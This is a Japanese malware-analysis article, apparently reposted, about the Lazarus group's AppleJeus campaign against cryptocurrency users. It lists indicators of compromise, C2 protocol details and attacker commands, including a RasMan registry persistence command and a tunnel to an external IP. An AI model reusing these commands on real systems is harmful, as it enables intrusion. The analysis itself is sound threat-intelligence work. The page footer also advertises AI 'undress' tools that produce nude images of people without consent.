AppleJeus アクション分析の実施方法



Lazarus 組織は、現在最も活発な APT 組織の 1 つです。 2018 年、カスペルスキーは、この組織が開始した AppleJeus と呼ばれる攻撃キャンペーンを発見しました。この操作は、Lazarus による macOS ユーザーに対する最初の攻撃です. macOS ユーザーを攻撃するために、Lazarus は macOS マルウェアを開発し、認証メカニズムを追加しました. 後段のペイロードを非常に慎重に、ディスクを落とすことなくダウンロードできます. 次の段階のペイロードをロードします. Windows ユーザーを攻撃するために、彼らは多段階の感染プロセスを開発しました。 「AppleJeus」の動作解析が公開されてから、Lazarusは攻撃を行う際により慎重になり、検出を回避する手法をより多く採用するようになりました。

AppleJeus フォローアップ



Operation AppleJeus の分析を公開した後、Lazarus は同様の手口を使用して暗号通貨ビジネスを妨害し続けており、研究者らは発見されたものと同様の macOS マルウェアをさらに発見しました。 AppleJeus のマルウェア。この macOS マルウェアは、公開コードを使用してインストーラーを開発します。このマルウェアは、Centrabit によって開発された QtBitcoinTrader を使用します。

3 つの macOS インストーラーは、同様のポストインストーラー スクリプトを使用してペイロードをドロップし、フェッチされた第 2 段階のペイロードを実行するときに同じコマンドを使用します。さらに、別のタイプの macOS マルウェア MarkMakingBot.dmg (be37637d8f6c1fbe7f3ffc702afdfe1d) も確認されました。このマルウェアは 2019 年 3 月 12 日に作成されましたが、ネットワーク通信は暗号化されておらず、macOS マルウェアの変換の中間段階であると推測されています。そしてアップグレードします。

Windows マルウェアの変化



このキャンペーンの継続的な追跡により、被害者が 2019 年 3 月に Windows AppleJeus マルウェアによって攻撃されたことが判明しました。感染は WFCUpdater.exe という名前の悪意のあるファイルから始まり、攻撃者は偽の Web サイト wfcwallet[.]com を使用したことが判明しました。

#攻撃者は以前と同様に多段階感染を使用しましたが、その手法は変更されました。感染は、WFC ウォレット アップデータ (a9e960948fdac81579d3b752e49aceda) を装った .NET マルウェアから始まります。この .NET ファイルは、実行後にコマンド ライン パラメータが「/Embedding」であるかどうかを確認します。このマルウェアは、ハードコードされた 20 バイト XOR キー (82 d7 ae 9b 36 7d fc ee 41 65 8f fa 74 cd 2c 62 b7 59 f5 62) を使用して、同じフォルダーにある WFC.cfg ファイルを復号化します。次に、C2 サーバーに接続します:

wfcwallet.com (解決された IP: 108.174.195.134)

www.chainfun365.com(解決された IP: 23.254.217.53)

攻撃者のコマンドが実行され、次の段階のペイロードがインストールされます。攻撃者は、rasext.dll と msctfp.dat という 2 つのファイルを被害者のシステム フォルダに配置します。 RasMan (リモート アクセス接続マネージャー) Windows サービスを使用して、次の段階のペイロードを登録します。基本的な偵察の後、攻撃者は次のコマンドを使用してペイロードを手動で埋め込みました:

cmd.exe /c dir rasext.dll

cmd.exe /c dir msctfp.dat

cmd.exe /c tasklist /svc | findstr RasMan

cmd.exe /c reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\RasMan\ThirdParty /v DllName /d rasext.dll /f

リモート トンネルを確立するために、攻撃者はコマンド ライン パラメータを使用してさらに関連ツールを埋め込みましたが、研究者はそれ以上のツール ファイルを入手できませんでした。

ポート オープナー:

%APPDATA%\Lenovo\devicecenter\Device.exe 6378

トンネリング ツール:

%APPDATA%\Lenovo\devicecenter\CenterUpdater.exe 127.0.0.1 6378 104.168.167.16 443

macOS マルウェアの変更

JMTTrading

この攻撃の追跡 macOSマルウェアの亜種はキャンペーン中に発見されました。攻撃者は偽の Web サイトとアプリを JMTTrading と呼んでおり、他の研究者やセキュリティ ベンダーは広範な技術詳細を公開しています。この攻撃の何が違うのかを強調しましょう。

攻撃者は GitHub を使用して悪意のあるアプリケーションをホストします。

マルウェア作成者は、macOS マルウェアで QT フレームワークの代わりに Objective-C を使用しました。

このマルウェアは、macOS 実行可能ファイルに単純なバックドア機能を実装します。

前のケースと同様に、マルウェアは 16 バイトの XOR キーを使用して暗号化/復号化します。

Windows バージョンのマルウェアは、ADVobfuscator を使用してコードを隠します。

macOS マルウェアのインストール スクリプトは、以前のバージョンとは大きく異なります。

UnionCryptoTrader

macOS をターゲットとした別の攻撃も確認されています。この悪意のあるプログラムは UnionCryptoTrader と呼ばれ、セキュリティ研究者 dineshdina04 が同様のケースを発見しました。攻撃の概要は次のとおりです:

インストール スクリプトは JMTTrading が使用したものと同じです。

マルウェア作成者は、SWIFT を使用してこの macOS マルウェアを開発しました。

マルウェア作成者は情報収集方法を変更しました。

マルウェアは、第 2 段階のペイロードを配信するために、auth_signature パラメーターと auth_timestamp パラメーターを使用して認証を開始します。

マルウェアは、次の段階のペイロードをロードするためにディスクをドロップする必要はありません。

Windows バージョンの UnionCryptoTrader

研究者は、Windows バージョンの UnionCryptoTrader (0f03ec3487578cef2398b5b732631fec) を発見しました。 Telegram Messenger からダウンロードされ、実行されます:

C:\Users\[ユーザー名]\Downloads\Telegram Desktop\UnionCryptoTraderSetup.exe



これも偽の Web サイト上にあります攻撃者の Telegram が発見され、攻撃者が Telegram Messenger を使用してインストーラーを送信したことが強く確認されました。ペイロードはメモリ内でのみ実行されるため、関連するすべてのファイルをフェッチすることはできません。感染プロセス全体は WFCWallet と非常に似ていますが、注入プロセスが追加されています。

UnionCryptoTrader の Windows バージョンには、いくつかの暗号通貨の価格チャートを表示する次のウィンドウがあります。



UnionCryptoTrader アップデーター (629b9de3e4b84b4a0aa605a3e9471b31) の Windows バージョンには、macOS バージョンと同様の機能があります。ビルド パス (Z:\Loader\x64\Release\WinloaderExe.pdb) に基づいて、マルウェア作成者はこのマルウェアをローダーと呼びます。マルウェアは起動されると、被害者の基本情報を取得し、それを HTTP POST として送信します。

C2 サーバーからの応答が 200 の場合、マルウェアはペイロードを復号化し、メモリにロードします。最後に、マルウェアは act=done を送信します。このローダーからダウンロードされる次の段階のペイロード (e1953fa319cc11c2f003ad0542bca822) は、WFCWallet の .NET ダウンローダーに似ています。このマルウェアは、同じフォルダーにある Adobe.icx ファイルを復号化し、次のペイロードを Internet Explorer プロセスに挿入し、攻撃者のコマンドを実行します。



最終ペイロード (dd03c6eb62c9bf9adaf831f1d7adcbab) は WFCWallet と同じで、手動で植えられました。マルウェア作成者は、以前に収集した情報を使用して、特定のシステムでのみ動作するマルウェアを仕掛けます。マルウェアは、感染したシステムの情報をチェックし、指定された値と比較します。



Windows マルウェアは、暗号化された msctfp.dat ファイルをシステム フォルダーに読み込み、各構成を読み込みます。ファイルの内容に基づいて追加のコマンドを実行します。事前定義されたヘッダーを持つ POST リクエストは、マルウェアが C2 サーバーと通信するときに使用されます。

初期通信マルウェアは最初にパラメータを送信します:

cgu: 設定からの 64 ビット 16 進値

aip: ## の MD5 ハッシュの設定

#sv: ハードコードされた値 C2 サーバーからの応答が 200 の場合、マルウェアは暗号化されたデータとランダムな値を含む次の POST リクエストを攻撃者に送信します ランダムな値を使用して各被害者を識別しますそしてPOSTリクエストを検証します。 imp: ランダムに生成された値 dsh: imp の XOR 値 hb_tp: imp の XOR 値 (キー: 0x67BF32) hb_dl : 送信される暗号化データC2 サーバー ct : ハードコードされた値 最後に、マルウェアは次の段階のペイロードをダウンロードし、復号化します。 さらに、そのインフラストラクチャを調査中に、まだオンラインにあるいくつかの偽 Web サイトが発見されました。

以上がAppleJeus アクション分析の実施方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

AI Hentai Generator

AIヘンタイを無料で生成します。

人気の記事

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

7363

7363

15

15

1628

1628

14

14

1353

1353

52

52

1265

1265

25

25

1214

1214

29

29

運用およびメンテナンスセキュリティ監査システムはどのカテゴリに属しますか?

Mar 05, 2025 pm 03:59 PM

運用およびメンテナンスセキュリティ監査システムはどのカテゴリに属しますか?

Mar 05, 2025 pm 03:59 PM

この記事では、運用上のセキュリティ監査システムの調達を検討します。 典型的なカテゴリ(ハードウェア、ソフトウェア、サービス)、予算の割り当て(CAPEX、OPEX、プロジェクト、トレーニング、緊急事態)、および適切な政府契約車両(GSA SCH)

運用およびメンテナンス担当者の仕事の安全性の責任は何ですか

Mar 05, 2025 pm 03:51 PM

運用およびメンテナンス担当者の仕事の安全性の責任は何ですか

Mar 05, 2025 pm 03:51 PM

この記事では、DevOpsエンジニア、システム管理者、IT運用スタッフ、メンテナンス担当者の重要なセキュリティ責任について詳しく説明しています。 セキュリティをSDLC(DevOps)のすべての段階に統合し、堅牢なアクセスCを実装することを強調します。

運用およびメンテナンスの安全エンジニアは何をしていますか?

Mar 05, 2025 pm 04:00 PM

運用およびメンテナンスの安全エンジニアは何をしていますか?

Mar 05, 2025 pm 04:00 PM

この記事では、DevOps、セキュリティ、およびIT運用エンジニアの役割と必要なスキルを調査します。 それぞれに毎日のタスク、キャリアパス、および必要な技術的およびソフトスキルについて詳しく説明し、自動化の重要性の増加を強調しています。

運用とメンテナンスのセキュリティ監査システムとネットワークセキュリティ監査システムの違い

Mar 05, 2025 pm 04:02 PM

運用とメンテナンスのセキュリティ監査システムとネットワークセキュリティ監査システムの違い

Mar 05, 2025 pm 04:02 PM

この記事では、オペレーションセキュリティ(OPSEC)とネットワークセキュリティ(NETSEC)監査システムと対照的です。 OPSECは、内部プロセス、データアクセス、従業員の行動に焦点を当て、NETSECはネットワークインフラストラクチャとコミュニケーションセキュリティに集中しています。 鍵

運用とメンテナンスのセキュリティとは何ですか?

Mar 05, 2025 pm 03:54 PM

運用とメンテナンスのセキュリティとは何ですか?

Mar 05, 2025 pm 03:54 PM

この記事では、セキュリティをソフトウェア開発ライフサイクルに統合し、DevSecopsを検証します。 DevOps Security Engineerの多面的な役割を詳述し、セキュリティアーキテクチャ、自動化、脆弱性管理、インシデント対応を網羅しています

安全操作とメンテナンス担当者の見通しは何ですか?

Mar 05, 2025 pm 03:52 PM

安全操作とメンテナンス担当者の見通しは何ですか?

Mar 05, 2025 pm 03:52 PM

この記事では、セキュリティオペレーションのキャリアを成功させるための重要なスキルを検証します。 技術的な専門知識(ネットワークセキュリティ、SIEM、クラウドプラットフォーム)、分析スキル(データ分析、脅威インテリジェンス)、およびソフトスキルの必要性を強調しています。

運用とメンテナンスのセキュリティとは何ですか?

Mar 05, 2025 pm 03:58 PM

運用とメンテナンスのセキュリティとは何ですか?

Mar 05, 2025 pm 03:58 PM

DevOpsは、CI/CDパイプライン内のセキュリティチェックを自動化し、インフラストラクチャを改善するコードとして利用し、開発チームとセキュリティチームのコラボレーションを促進することにより、運用セキュリティを強化します。 このアプローチは脆弱性を加速します

運用およびメンテナンスのセキュリティの主な作業

Mar 05, 2025 pm 03:53 PM

運用およびメンテナンスのセキュリティの主な作業

Mar 05, 2025 pm 03:53 PM

この記事では、運用とメンテナンス(O&M)セキュリティ、脆弱性管理、アクセス制御、セキュリティ監視、データ保護、および物理的セキュリティの強調を詳しく説明しています。 Proactiを含む主要な責任と緩和戦略